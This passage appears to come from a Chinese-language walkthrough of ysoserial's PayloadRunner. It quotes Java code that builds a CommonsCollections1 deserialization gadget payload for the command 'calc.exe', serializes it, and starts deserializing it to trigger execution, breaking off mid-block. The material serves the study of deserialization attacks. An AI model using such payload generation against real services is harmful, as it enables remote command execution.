 public class PayloadRunner {
public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
// ensure payload generation doesn't throw an exception
byte[] serialized = new ExecCheckingSecurityManager().callWrapped((Callable) () → {
// final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
final String command = "calc.exe";
System.out.println("generating payload object(s) for command: '" + command + "'");
ObjectPayload<?> payload = clazz.newInstance();
创建CC1对象，然后执行CC1中的getObject方法
final Object objBefore = payload.getObject(command);
System.out.println("serializing payload");
byte[] ser = Serializer.serialize(objBefore); // 对getObject返回的对象进行序列化
Utils.releasePayload(payload, objBefore);
return ser;
});
try {
System.out.println("deserializing payload");
final Object objAfter = Deserializer.deserialize(serialized); // 反序列化